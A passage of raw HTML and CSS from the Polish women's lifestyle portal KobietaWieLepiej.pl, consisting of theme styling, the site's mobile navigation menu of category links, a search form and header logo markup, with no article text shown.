Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_268 .td-block-title>span,.tdi_268 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_268 .td-block-speech-bubble{background-color:rgba(221,97,97,0.82)!important}.tdi_268 .td-block-speech-bubble:before{border-color:rgba(221,97,97,0.82) transparent transparent transparent!important}.tdi_268 .td-block-subtitle{color:rgba(221,51,51,0.82)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_268{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_268{margin-bottom:20px!important}}@media (max-width:767px){.tdi_268{margin-bottom:0px!important}}body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_269{margin-bottom:0px!important}}@media (max-width:767px){.tdi_269{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_269 .entry-thumb{background-position:center 50%}.tdi_269 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_269 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82);color:#000000}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info{border-color:#eaeaea}.tdi_269 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_269 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_269 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_269 .td-post-vid-time{display:block}.tdi_269 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_269 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_269 .td-read-more{display:none}.tdi_269 .td-post-date,.tdi_269 .td-post-author-name span{display:none}.tdi_269 .td-module-comments{display:none}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_269 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_269 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info,.tdi_269 .td-next-prev-wrap{text-align:center}.tdi_269 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_269.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_269 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_269 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-post-author-name{font-weight:400}.tdi_269 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_269 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:16px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:15px!important}.tdi_269 .td-post-category{font-size:9px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_269 .td-image-wrap{padding-bottom:50%}.tdi_269 .td-module-meta-info{padding:6px 20px 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_269 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_269 .td-module-container:before{bottom:-15px}.tdi_269 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_270{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/05/NAOKO_20250311_295773.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_271{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/11/sheila.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_272{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/11/kd122.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_273{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/06/sneakersydamskie-cowartoonichwiedziec.jpg.webp)!important}}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></head><body class="wp-singular post-template-default single single-post postid-7148 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 kolor-czerwony-kolor-ktory-wzbudza-wielkie-emocje-kobietawielepiej-pl global-block-template-2 td-blog-lifestyle tdb_template_30406 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-25521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25521"><a href="https://kobietawielepiej.pl/dom">Dom<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25522"><a href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje">Dekoracje i aranżacje</a></li><li id="menu-item-25523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25523"><a href="https://kobietawielepiej.pl/dom/ogrod-i-taras">Ogród i taras</a></li><li id="menu-item-25524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25524"><a href="https://kobietawielepiej.pl/dom/sprzatanie">Sprzątanie</a></li><li id="menu-item-25573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25573"><a href="https://kobietawielepiej.pl/dom/zwierzeta-domowe">Zwierzęta domowe</a></li></ul></li><li id="menu-item-25525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25525"><a href="https://kobietawielepiej.pl/kulinaria">Kulinaria<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25526"><a href="https://kobietawielepiej.pl/kulinaria/deser">Ciasta i desery</a></li><li id="menu-item-25527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25527"><a href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje">Drinki i napoje</a></li><li id="menu-item-25528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25528"><a href="https://kobietawielepiej.pl/kulinaria/vege">Kobieta gotuje lepiej VEGE</a></li><li id="menu-item-25529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25529"><a href="https://kobietawielepiej.pl/kulinaria/kolacja">Kolacja</a></li><li id="menu-item-25530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25530"><a href="https://kobietawielepiej.pl/kulinaria/obiad">Obiad</a></li><li id="menu-item-25531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25531"><a href="https://kobietawielepiej.pl/kulinaria/przekaski">Przekąski</a></li><li id="menu-item-25532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25532"><a href="https://kobietawielepiej.pl/kulinaria/przystawki">Przystawki</a></li><li id="menu-item-25533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25533"><a href="https://kobietawielepiej.pl/kulinaria/salatki">Sałatki i surówki</a></li><li id="menu-item-25534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25534"><a href="https://kobietawielepiej.pl/kulinaria/sniadanie">Śniadanie</a></li><li id="menu-item-25535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25535"><a href="https://kobietawielepiej.pl/kulinaria/na-szybko">Szybki posiłek</a></li><li id="menu-item-25572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25572"><a href="https://kobietawielepiej.pl/kulinaria/zupy">Zupy</a></li></ul></li><li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25536"><a href="https://kobietawielepiej.pl/lifestyle">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25537"><a href="https://kobietawielepiej.pl/lifestyle/kultura">Kultura</a></li><li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://kobietawielepiej.pl/lifestyle/hobby">Pasje i Hobby</a></li><li id="menu-item-25539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25539"><a href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele">Ślub i wesele</a></li><li id="menu-item-25571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25571"><a href="https://kobietawielepiej.pl/lifestyle/wydarzenie">Wydarzenie</a></li></ul></li><li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25540"><a href="https://kobietawielepiej.pl/macierzynstwo">Macierzyństwo<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25541"><a href="https://kobietawielepiej.pl/macierzynstwo/porod">Ciąża i Poród</a></li><li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kobietawielepiej.pl/macierzynstwo/uczen">Dziecko szkolne</a></li><li id="menu-item-25543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kobietawielepiej.pl/macierzynstwo/nastolatek">Nastolatek</a></li><li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kobietawielepiej.pl/macierzynstwo/niemowle">Noworodek i Niemowlę</a></li><li id="menu-item-25545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak">Przedszkolak</a></li></ul></li><li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25546"><a href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda">Moda</a></li><li id="menu-item-25574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25574"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda">Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25565"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala">Pielęgnacja ciała</a></li><li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy">Pielęgnacja twarzy</a></li><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25567"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-wlosow">Pielęgnacja włosów</a></li><li id="menu-item-25564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25564"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/makijaz-i-paznokcie">Makijaż i paznokcie</a></li><li id="menu-item-25563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25563"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/kosmetyki">Kosmetyki</a></li></ul></li></ul></li><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25548"><a href="https://kobietawielepiej.pl/podroze">Podróże<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25556"><a href="https://kobietawielepiej.pl/podroze/przed-podroza">Przed podróżą</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://kobietawielepiej.pl/podroze/ciekawostki">Ciekawostki</a></li><li id="menu-item-25549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25549"><a href="https://kobietawielepiej.pl/podroze/afryka">Afryka</a></li><li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://kobietawielepiej.pl/podroze/ameryka">Ameryka</a></li><li id="menu-item-25551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25551"><a href="https://kobietawielepiej.pl/podroze/australia">Australia</a></li><li id="menu-item-25552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25552"><a href="https://kobietawielepiej.pl/podroze/azja">Azja</a></li><li id="menu-item-25554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25554"><a href="https://kobietawielepiej.pl/podroze/europa">Europa</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://kobietawielepiej.pl/podroze/polska">Polska</a></li></ul></li><li id="menu-item-25575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25575"><a href="https://kobietawielepiej.pl/zycie">Życie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25570"><a href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie">Odchudzanie</a></li><li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25569"><a href="https://kobietawielepiej.pl/zycie/psychologia">Psychologia</a></li><li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25568"><a href="https://kobietawielepiej.pl/zycie/milosc">Miłość i związki</a></li></ul></li><li id="menu-item-25576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25576"><a href="https://kobietawielepiej.pl/wnetrza">Wnętrza<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25562"><a href="https://kobietawielepiej.pl/wnetrza/sypialnia">Sypialnia</a></li><li id="menu-item-25560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25560"><a href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka">Pokój dziecka</a></li><li id="menu-item-25561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25561"><a href="https://kobietawielepiej.pl/wnetrza/salon">Salon</a></li><li id="menu-item-25559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25559"><a href="https://kobietawielepiej.pl/wnetrza/lazienka">Łazienka</a></li><li id="menu-item-25558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25558"><a href="https://kobietawielepiej.pl/wnetrza/kuchnia">Kuchnia</a></li><li id="menu-item-25557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25557"><a href="https://kobietawielepiej.pl/wnetrza/korytarz">Korytarz</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://kobietawielepiej.pl/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Wyszukiwanie</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 